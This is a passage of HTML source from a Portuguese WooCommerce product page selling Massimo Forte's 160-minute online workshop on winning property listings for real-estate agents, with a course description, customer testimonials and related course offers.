var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://massimoforte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://massimoforte.com/wp-json/wp/v2/product/15619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://massimoforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel='shortlink' href='https://massimoforte.com/?p=15619' />
<meta name="generator" content="WPML ver:4.7.6 stt:27,41,2;" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298079865605064');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298079865605064&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.
If you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser. -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.1.0';
	var em_track_user      = false;
	var em_no_track_reason = 'Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser.';
	
	var disableStr = 'ga-disable-UA-149154942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-149154942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser." );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
	</script>
	<!-- / Google Analytics by ExactMetrics -->
	<link rel="stylesheet" href="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css">
		
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5004228876282403');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5004228876282403&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="tcpbts4gv7d42k9ay2lwpmoe24ayd1" />
</head>


<body class="wp-singular product-template-default single single-product postid-15619 wp-theme-massimo-forte-wp-theme theme-massimo-forte-wp-theme woocommerce woocommerce-page woocommerce-no-js" >

	<header class="main-header" id="main-header">
		
		<div class="container">
			
			<div class="main-header__wrapper">
				
				<div class="site-logo">
					<a href="https://massimoforte.com">
						<img src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg" alt="Massimo Forte">
					</a>
				</div>

				<div class="site-nav">

					<!-- actions menu -->
					<div class="main-header__actions-menu">
						<a href="https://real.massimoforte.com/users/sign_in" class="real-login"><span>Login Real</span></a>
													<a href="https://massimoforte.com/minha-conta/" class="site-login"><span>Login</span></a>
												<a class="cart cart-contents menu-item" href="https://massimoforte.com/carrinho/" title="Carrinho"><span id="menu-cart-contents-count" class="cart-contents-count">0</span></a>						<select name="main-header__lang-select" id="lang-select"><option  value="https://massimoforte.com/it/produto/workshop-angariar-para-vender/">it</option><option selected value="https://massimoforte.com/produto/workshop-angariar-para-vender/">pt</option><option  value="https://massimoforte.com/es/produto/workshop-angariar-para-vender/">es</option></select>					</div>
					<!-- #actions menu  -->

					<div class="main-header__nav-container">
						<!-- main menu -->
						<nav id="main-menu" class="main-header__main-menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://massimoforte.com/sobre/">Sobre</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/blog">Blog</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434"><a href="https://massimoforte.com/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://massimoforte.com/videos/">Todos</a></li>
	<li id="menu-item-17638" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17638"><a href="https://massimoforte.com/categoria-blog/videos_de-pessoas-para-pessoas/">De Pessoas Para Pessoas</a></li>
	<li id="menu-item-17639" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17639"><a href="https://massimoforte.com/categoria-blog/videos_ja-nao-ha-segredos/">Já não há Segredos</a></li>
	<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17640"><a href="https://massimoforte.com/categoria-blog/videos_no-massimo-5/">No Massimo 5</a></li>
	<li id="menu-item-17641" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17641"><a href="https://massimoforte.com/categoria-blog/videos_tem-2-minutos/">Tem 2 Minutos?</a></li>
	<li id="menu-item-17642" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17642"><a href="https://massimoforte.com/categoria-blog/videos_porta-a-porta/">Porta a Porta</a></li>
</ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-433"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-treino/">Formação e Treino</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-lideranca/">Formação e Liderança</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/coaching/">Coaching</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/consultoria/">Consultoria</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/palestras/">Palestras</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://massimoforte.com/e-learning-real/">E-Learning Real</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-535"><a href="https://massimoforte.com/loja/">Loja</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-536"><a href="https://massimoforte.com/loja/">Loja</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://massimoforte.com/categoria-produto/livros/">Livros</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543"><a href="https://massimoforte.com/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-545"><a href="https://massimoforte.com/categoria-produto/cursos-online-real/">E-Learning Real</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://massimoforte.com/categoria-produto/promo-packs/">Promo Packs</a></li>
</ul>
</li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://massimoforte.com/contactos/">Contactos</a></li>
</ul></nav>						<!-- #main menu  -->

						<!-- Search toggle -->
							<a class="main-header__search-btn" href="#" id="site-search-btn"></a>
						<!-- #Search toggle -->

						<!-- Search form -->
						<div class="site-search" id="site-search">
    <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search__form">
        <input 
            type="text" 
            name="p" 
            id="s"  
            placeholder="Procurar..." 
                    />
        <button type="submit" id="searchsubmit" ></button>
    </form>
</div>
						<!-- #Search form -->

					</div>
				
				</div>

				<div class="floating-cart-bg d-none" id="floating-cart-bg"></div>
<div class="floating-cart d-none" id="floating-cart">
    <div class="widget_shopping_cart_content" >
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


    </div>
</div>


	
			</div>
			
		</div>

		<!-- mobile menu toggle -->
		<button class="main-header__menu-toggle" id="toggle-menu-btn">
			<span></span>
			<span></span>
			<span></span>
		</button>
		<!-- #mobile menu toggle -->
	
					

	</header>


	<div id="content" class="site-content">



<div class="single-wrapper">
	

	
        
<div class="container">
    <div class="breadcrumbs">
        <a href="https://massimoforte.com/e-learning-real/">E-Learning Real</a><span> / <span>
        Workshop O  Angariar para Vender    </div>
</div>

<article class="single-e-real">
    
    <section  class="single-e-real__title-wrapper centered-block">
        <p class="single-product__category">E-LEARNING REAL</p>
        <h1 class="single-product__main-title">
                        O Workshop Angariar para Vender        </h1>
    </section >

    <section class="single-e-real__video-wrapper single__body">

                

                    
                            <div class="single-e-real__banner" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/banner_masterclass.png')">
                    <div class="container">
                        
                                                    <img class="banner-massimo" src="https://massimoforte.com/wp-content/uploads/2021/11/02.-Foto-Massimo-6.png" alt="Massimo">
                                               
                                                    <img class="banner-text" src="https://massimoforte.com/wp-content/uploads/2021/12/03.-Informa‡aes-Curso_Workshop.png" alt="Massimo">
                           

                        <!--
                        <div class="banner-content">
                            <h1 class="banner-content__title">Workshop</h1>
                            <h2 class="banner-content__subtitle"><span></span> O  Angariar para Vender</h2>
                            <div class="banner-content__trainer">Massimo forte</div>
                            <img class="banner-content__img" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/realEstateAdvancedLearning-logo-2.png" alt="Real Logo">
                        </div>-->
                    </div>
                </div>
                    
         
    
        <div class="centered-block">
            <div class="row">
                <div class="col-md-9 col-sm-12">
                    <div class="content-wrapper">
                        <h2><b>O WORKSHOP ANGARIAR PARA VENDER</b></h2>
<p>Massimo Forte fala sobre conceitos avançados de angariação. Num vídeo único de 160 minutos, tudo sobre o Processo de Angariar para Vender para profissionais de Mediação Imobiliária que querem elevar o seu conhecimento e o seu negócio ao seu ritmo, a qualquer hora, em qualquer lugar e em qualquer dispositivo.</p>
<p>&nbsp;</p>
<p><b>VAI FICAR A SABER:</b></p>
<ul class="cross">
<li>Trabalhar as etapas do processo de angariação: prospeção; qualificação; apresentação de serviços; negociação e fecho</li>
<li>Construir a sua proposta de valor: definição de marca pessoal; plano de marketing; apresentação de serviços; reconhecer a documentação que deve preparar para conquistar um potencial cliente</li>
<li>Encontrar clientes vendedores: prospeção orientada por posicionamento; dados de mercado e objetivos</li>
<li>Comunicar melhor para captar e manter clientes confiantes na sua proposta de valor</li>
<li>Adaptar o seu discurso a cada potencial cliente e etapa do processo de angariação</li>
<li>Criar rapport, gerar empatia, gerir objeções e com isso, reforçar a sua relação com o cliente</li>
</ul>
<p>&nbsp;</p>
<p><b>A QUEM SE DESTINA</b></p>
<ul class="cross">
<li>Mediadores, consultores, agentes, comerciais e outros profissionais do setor imobiliário</li>
<li>Para quem pretende iniciar ou já exerce a sua atividade no sector imobiliário</li>
<li>Para quem procura elevar a sua performance</li>
</ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-12">
                                            <div class="single-e-real__info-block">
                            <h6>Formador</h6>
                            <small>Massimo Forte</small>
                        </div>
                                                                <div class="single-e-real__info-block">
                            <h6>Tempo de duração</h6>
                            <small>Cerca de 160 minutos</small>
                        </div>
                                                                <div class="single-e-real__info-block">
                            <h6>Preço</h6>
                            <div class="single-e-real__price ">55€</div>
                        </div>
                                                                <div class="single-e-real__info-block">
                            <a href="https://massimoforte.com/carrinho/?add-to-cart=15619"  class="single-product__add btn-cta btn-cta--blue">Adicionar<span></span></a>
                        </div>
                     
                </div>
            </div>
            <div class="row">
                <div class="col-md-9 col-sm-12">
                    <div class="article-footer">
                        <a href="https://massimoforte.com/e-learning-real/" class="go-back">Voltar</a>
                        <div class="article-footer__share">
                            <span>Partilhar</span>
                            <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://massimoforte.com/produto/workshop-angariar-para-vender/'><div class="heateor_sss_sharing_ul"><a aria-label="Email" class="heateor_sss_email" href="https://massimoforte.com/produto/workshop-angariar-para-vender/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('O%20Workshop%20Angariar%20para%20Vender').replace('&', '%26') + '&body=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fworkshop-angariar-para-vender%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fworkshop-angariar-para-vender%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=O%20Workshop%20Angariar%20para%20Vender&url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fworkshop-angariar-para-vender%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fworkshop-angariar-para-vender%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                        </div>
                    </div> 
                </div>
            </div>
        </div>

    </section >

    

    

            <section class="section single-e-real__testimonials testimonials-slider">
                
            <div class="title-wrapper title-wrapper--grey">
                <h2 class="section__title blue-underline"><span>Testemunhos</span></h2>
            </div>  
            
            <div class="container">
                <div class="prod-testimonial-slider" id="prod-testimonial-slider">
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Fantástica formação proporcionada aos meus colaboradores! A excelência tem de ser reconhecida e cá estou eu para reconhecer a sua entrega, profissionalismo e ajuda preciosa que me tem dado direta e indiretamente. Muito obrigado.</p>
                                <div class="testimonial-slide__author">Luís Filipe Janeira</div>
                                <div class="testimonial-slide__about-author">Broker Century21 Principal <br />
e Century21 Executivo<br />
</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Foi algo muito prático, simples e eficaz com conteúdo. Parabéns e obrigado!<br />
</p>
                                <div class="testimonial-slide__author">André Gomes </div>
                                <div class="testimonial-slide__about-author">RE/MAX<br />
</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Excelente curso dadas as circunstâncias em que nos encontramos, mas prefiro sem dúvida ter formações presenciais com o Massimo!<br />
</p>
                                <div class="testimonial-slide__author">Comprar Casa</div>
                                <div class="testimonial-slide__about-author">Bruno Rasgado <br />
</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">O conteúdo é bom e excelente para quem está a entrar no mercado.</p>
                                <div class="testimonial-slide__author">Carlos José Monteiro De Carvalho</div>
                                <div class="testimonial-slide__about-author">Century 21</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Curso com muito potencial e de grande valor.</p>
                                <div class="testimonial-slide__author">Abel Andrade </div>
                                <div class="testimonial-slide__about-author">Mediação Imobiliária</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Está de parabéns pela qualidade deste tema destinado aos profissionais neste setor.</p>
                                <div class="testimonial-slide__author">Daniel Ferreira</div>
                                <div class="testimonial-slide__about-author">RE/MAX<br />
</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Ideal para fazer um refresh e garantir melhoria no serviço.<br />
</p>
                                <div class="testimonial-slide__author">Mónica Gomes</div>
                                <div class="testimonial-slide__about-author">HomeLife<br />
</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Os meus conhecimentos na área são nulos e a forma de expor os conteúdos é adequada e de fácil entendimento.</p>
                                <div class="testimonial-slide__author">Seahousing</div>
                                <div class="testimonial-slide__about-author"></div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Gostei da experiência e está muito bem direcionado para quem quer investir neste negócio e ser um consultor imobiliário especializado.<br />
</p>
                                <div class="testimonial-slide__author">Lucia Costa Fernandes</div>
                                <div class="testimonial-slide__about-author"></div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Muito interessante, tudo muito bem explicado e de forma assertiva.</p>
                                <div class="testimonial-slide__author"> Casimiro Correia</div>
                                <div class="testimonial-slide__about-author">Homelusa</div>
                            </div>  
                        </div>       
                                    </div>
                
            </div>
        </section>
    

    
    <section class="single-e-real__cta">
        <div class="container">
            <div class="content-wrapper">
                <h2>Comece o seu percurso na REAL!</h2>
                <a class="single-e-real__add btn-cta btn-cta--white" href="https://massimoforte.com/carrinho/?add-to-cart=15619">           
                    O Workshop Angariar para Vender                    <span class="price ">55€ <br> <small></small></span>
                    <span class="icon">
                </a>
            </div>
        </div>
    </section>


            <section class="section online-courses
            has-slider-mobile            has-slider-desktop        ">
            
            <div class="title-wrapper title-wrapper--grey">
                <h2 class="section__title blue-underline">Quer explorar mais na real?</h2>    
            </div>

            <div class="container">
                <div class="online-courses__slider online-courses-slider">
                    <article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/10/Destaque-Real_TOP-PRODUCER.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/pack-top-producer/?add-to-cart=19836" class="online-course-card__cta btn-cta">Comece já 74.99€</a>
        <br>
        <a href="https://massimoforte.com/produto/pack-top-producer/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/10/Destaque-Real_TOP-ROOKIE.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/pack-top-rookie/?add-to-cart=19835" class="online-course-card__cta btn-cta">Comece já 39.99€</a>
        <br>
        <a href="https://massimoforte.com/produto/pack-top-rookie/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/10/Destaque_Real_TOP-ANGARIADOR.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/top-angariador/?add-to-cart=645" class="online-course-card__cta btn-cta">Comece já 23€</a>
        <br>
        <a href="https://massimoforte.com/produto/top-angariador/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/10/01.-Angariar-para-Vender.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/angariar-para-vender/?add-to-cart=209" class="online-course-card__cta btn-cta">Comece já 19.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/angariar-para-vender/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

